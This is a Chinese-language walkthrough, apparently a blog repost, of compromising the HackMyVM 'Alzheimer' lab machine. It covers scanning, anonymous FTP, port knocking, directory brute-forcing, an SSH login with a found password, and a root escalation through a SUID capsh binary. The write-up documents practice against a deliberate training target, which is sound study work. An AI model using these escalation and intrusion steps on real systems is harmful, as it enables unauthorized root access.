本文主要是介绍HackMyVM-Alzheimer,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录
信息收集
arp
nmap
FTP服务信息收集
匿名登陆
关键信息
knock
WEB信息收集
信息收集
gobuster
目录爆破
ssh登录
提权
系统信息收集
提权
get root
信息收集
arp
┌──(root㉿0x00)-[~/HackMyVM]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:77:ed:84, IPv4: 192.168.9.126
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)192.168.9.140 08:00:27:b5:74:cd PCS Systemtechnik GmbH6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.941 seconds (131.89 hosts/sec). 6 respondednmap
端口信息扫描┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.140 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-24 08:24 CST
Nmap scan report for 192.168.9.140
Host is up (0.22s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp filtered ssh
80/tcp filtered http
MAC Address: 08:00:27:B5:74:CD (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 8.49 seconds一共扫描出来三个端口,22、80没有开放,我们目前只能利用21端口!
┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -sC -sV -O -p 21,22,80 192.168.9.140 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-24 08:26 CST
Nmap scan report for 192.168.9.140
Host is up (0.00084s latency).PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.126
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp filtered ssh
80/tcp filtered http
MAC Address: 08:00:27:B5:74:CD (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: UnixOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.99 secondsFTP服务信息收集
匿名登陆
┌──(root㉿0x00)-[~/HackMyVM]
└─# ftp 192.168.9.140
Connected to 192.168.9.140.
220 (vsFTPd 3.0.3)
Name (192.168.9.140:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> ls -al
229 Entering Extended Passive Mode (|||60284|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Oct 03 2020 .
drwxr-xr-x 2 0 113 4096 Oct 03 2020 ..
-rw-r--r-- 1 0 0 70 Oct 03 2020 .secretnote.txt
226 Directory send OK.ftp服务是可以匿名登陆的!而且有个关键信息!我们get到本地!
关键信息
┌──(root㉿0x00)-[~/HackMyVM]
└─# ls -al
total 12
drwxr-xr-x 2 root root 4096 Apr 24 08:28 .
drwx------ 23 root root 4096 Apr 24 08:28 ..
-rw-r--r-- 1 root root 70 Oct 3 2020 .secretnote.txt┌──(root㉿0x00)-[~/HackMyVM]
└─# cat .secretnote.txt
I need to knock this ports and
one door will be open!
1000
2000
3000果然,我们需要使用knock工具来进行敲门服务来唤醒22和80端口!
knock
┌──(root㉿0x00)-[~/HackMyVM]
└─# knock 192.168.9.140 1000 2000 3000扫描端口是否开放┌──(root㉿0x00)-[~/HackMyVM]
└─# nmap -p- 192.168.9.140 --min-rate 10000
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-24 08:35 CST
Nmap scan report for 192.168.9.140
Host is up (0.52s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp filtered ssh
80/tcp open http
MAC Address: 08:00:27:B5:74:CD (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 10.56 seconds我只看到了80端口被激活了!
WEB信息收集
信息收集


有很多信息1、可能存在目录 xxx.txt
2、用户名 medusa
3、编码字符串 ---. --- - .... .. -. --. --

不出意外,应该是othingm可能是密码,也可能是目录!
gobuster
┌──(root㉿0x00)-[~/HackMyVM]
└─# gobuster dir -u http://192.168.9.140/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.140/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/home (Status: 301) [Size: 185] [--> http://192.168.9.140/home/]
/admin (Status: 301) [Size: 185] [--> http://192.168.9.140/admin/]
/secret (Status: 301) [Size: 185] [--> http://192.168.9.140/secret/]
Progress: 220561 / 220562 (100.00%)
===============================================================
Finished
===============================================================

根据提示,我们只能对这两个目录进行检索了!
目录爆破
┌──(root㉿0x00)-[~/HackMyVM]
└─# dirsearch -u http://192.168.9.140/secret/_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/HackMyVM/reports/http_192.168.9.140/_secret__24-04-24_11-14-15.txtTarget: http://192.168.9.140/[11:14:15] Starting: secret/
[11:14:29] 301 - 185B - /secret/home -> http://192.168.9.140/secret/home/Task Completed
没有什么可用信息!经过提示,我想到了ftp,我们把那个隐藏文件重新下载!


果然,增加了新东西Ihavebeenalwayshere!!!ssh登录

登录成功!密码就是 Ihavebeenalwayshere!!!
提权
系统信息收集
medusa@alzheimer:~$ ls -al
total 32
drwxr-xr-x 3 medusa medusa 4096 Oct 3 2020 .
drwxr-xr-x 3 root root 4096 Oct 2 2020 ..
-rw-r--r-- 1 medusa medusa 220 Oct 2 2020 .bash_logout
-rw-r--r-- 1 medusa medusa 3526 Oct 2 2020 .bashrc
drwxr-xr-x 3 medusa medusa 4096 Oct 3 2020 .local
-rw-r--r-- 1 medusa medusa 807 Oct 2 2020 .profile
-rw-r--r-- 1 medusa medusa 19 Oct 3 2020 user.txt
-rw------- 1 medusa medusa 107 Oct 3 2020 .Xauthority
medusa@alzheimer:~$ cat user.txt
HMVrespectmemoriesmedusa@alzheimer:~$ sudo -l
Matching Defaults entries for medusa on alzheimer:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser medusa may run the following commands on alzheimer:(ALL) NOPASSWD: /bin/idmedusa@alzheimer:/tmp$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/sbin/capsh提权
/usr/sbin/capsh具有suid权限,可进行提权操作!

medusa@alzheimer:~$ whereis capsh
capsh: /usr/sbin/capsh /usr/share/man/man1/capsh.1.gzpayloadmedusa@alzheimer:~$ /usr/sbin/capsh --gid=0 --uid=0 --
root@alzheimer:~# 一定要先确定capsh的工作目录!
get root
root@alzheimer:~# cd /root
root@alzheimer:/root# ls
root.txt
root@alzheimer:/root# cat root.txt
HMVlovememories
这篇关于HackMyVM-Alzheimer的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![[HackMyVM]靶场Boxing](https://img-blog.csdnimg.cn/direct/d3210a204ab14ef38de0298735d9795b.png)
![[HackMyVM]靶场Pipy](https://img-blog.csdnimg.cn/direct/bb0f7469e94c4045b550dc5e3412b9ae.png)
![[HackMyVM]靶场Crossbow](https://img-blog.csdnimg.cn/direct/25827a67260046e886294dc1684a1748.png)
![[HackMyVM]靶场 Liceo](https://img-blog.csdnimg.cn/direct/3d7ea7b06cd5451b8663cfba1187effc.png)
![[HackMyVM]靶场 Zon](https://img-blog.csdnimg.cn/direct/dcf6315ce36e4da6a1a62cdb1ecb3e1a.png)